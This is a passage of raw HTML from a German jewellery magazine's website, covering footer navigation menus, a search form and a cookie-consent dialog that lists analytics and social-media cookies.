							<li class="elementor-icon-list-item">
											<a href="/category/inhorgenta-2024/">

											<span class="elementor-icon-list-text">Inhorgenta 2024</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/profil/">

											<span class="elementor-icon-list-text">Brands</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/impressum/">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/datenschutz/">

											<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-426e880 ae-bg-gallery-type-default" data-id="426e880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-185e615 elementor-widget elementor-widget-heading" data-id="185e615" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/category/alles-schmuck/schmuck/">Schmuck</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0f8e8b7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f8e8b7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/ringe/">

											<span class="elementor-icon-list-text">Ringe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/ketten/">

											<span class="elementor-icon-list-text">Ketten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/ohrringe/">

											<span class="elementor-icon-list-text">Ohrringe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/armbaender/">

											<span class="elementor-icon-list-text">Armbänder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/uhren/">

											<span class="elementor-icon-list-text">Uhren</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a75926 ae-bg-gallery-type-default" data-id="9a75926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5368eaa elementor-widget elementor-widget-heading" data-id="5368eaa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/category/alles-liebe/">Alles Liebe</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0ca2fd elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e0ca2fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/verlobung/">

											<span class="elementor-icon-list-text">Verlobung</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/hochzeit/">

											<span class="elementor-icon-list-text">Hochzeit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/jubilaeum/">

											<span class="elementor-icon-list-text">Jubiläum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/geschenkideen/">

											<span class="elementor-icon-list-text">Geschenkideen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fc5329 ae-bg-gallery-type-default" data-id="1fc5329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e0b6f6 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e0b6f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/premium-marken/">

											<span class="elementor-icon-list-text">Premium Marken</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/designschmuck/">

											<span class="elementor-icon-list-text">Designschmuck</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/diamanten/">

											<span class="elementor-icon-list-text">Diamanten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/farbedelsteine/">

											<span class="elementor-icon-list-text">Farbedelsteine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/perlen/">

											<span class="elementor-icon-list-text">Perlen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/trendschmuck/">

											<span class="elementor-icon-list-text">Trendschmuck</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-51f23c9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="51f23c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec2eebc ae-bg-gallery-type-default" data-id="ec2eebc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92b6ef3 elementor-widget elementor-widget-text-editor" data-id="92b6ef3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 Schmuckmagazin. Alle Rechte vorbehalten.</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0523263 ae-bg-gallery-type-default" data-id="0523263" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca608e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6ca608e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a63467f" href="https://www.facebook.com/schmuckmagazin/?locale=de_DE" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5689a33" href="https://www.instagram.com/schmuck_magazin/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80ab92c ae-bg-gallery-type-default" data-id="80ab92c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a22bde elementor-widget elementor-widget-text-editor" data-id="2a22bde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:office@schmuckmagazin.de">office@schmuckmagazin.de</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-cb84c9d elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="cb84c9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1362d56 ae-bg-gallery-type-default" data-id="1362d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90261c5 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="90261c5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://schmuckmagazin.de" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-90261c5">Suche</label>

					
					<input id="elementor-search-form-90261c5" placeholder="Suche..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Suche">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                    <div class="col-12">
                                        <div class="_brlbs-flex-left">
                                                                                            <img loading="lazy"
                                                    width="32"
                                                    height="32"
                                                    class="cookie-logo"
                                                    src="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png"
                                                    srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png, https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png 2x"
                                                    alt="Datenschutzeinstellungen"
                                                    aria-hidden="true"
                                                >
                                                                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">
                                                Datenschutzeinstellungen                                            </span>
                                        </div>

                                        <p id="CookieBoxTextDescription">
                                            <span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://schmuckmagazin.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span>                                        </p>
                                    </div>
                                </div>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul
                                             class="show-cookie-logo"                                        >
                                                                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Statistiken                                                            <input
                                                                id="checkbox-statistics"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="statistics"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                                                                                                                                                                            <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                    </ul>
                                    </fieldset>
                                                                </div>

                            <div class="col-12 col-sm-3">
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage ">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor  "
                                        data-cookie-individual
                                    >
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://schmuckmagazin.de/datenschutz/"
                                        >
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://schmuckmagazin.de/impressum/"
                                        >
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img loading="lazy"
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png"
                                srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png, https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://schmuckmagazin.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://schmuckmagazin.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Analytics</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-analytics"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-analytics"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Analytics                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
